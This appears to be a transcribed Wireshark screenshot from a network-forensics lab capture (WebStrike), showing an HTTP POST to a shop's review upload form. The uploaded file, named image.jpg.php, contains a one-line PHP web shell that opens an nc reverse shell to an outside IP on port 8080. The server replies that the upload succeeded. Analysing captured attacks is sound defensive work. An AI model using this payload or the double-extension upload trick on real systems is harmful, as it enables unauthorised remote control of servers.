 1 2 3 4 2 12:05
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
File Edit View Go Capture Analyze
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.1
61 49.757925 24.49.63.79
62 49.758019 117.11.88.1
63 49.758143 117.11.88.1
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.1
67 54.759558 117.11.88.1
68 54.759745 24.49.63.79
69 54.759836 117.11.88.1
2631 WS=128
Frame 63: 1302 bytes on wire (10
Ethernet II, Src: VMware_c0:00:0
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
MIME Multipart Media Encapsulati
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
···E·
X|·1
·····
`·x··
iews/
HTTP/
shopo
ser-A
la/5.
ux x8
9.0)
101 F
0··Ac
html,
/xhtm
catio
,imag
e/web
··Acc
e: en
5··Ac
c116-WebStrike.pcap
Profile: Default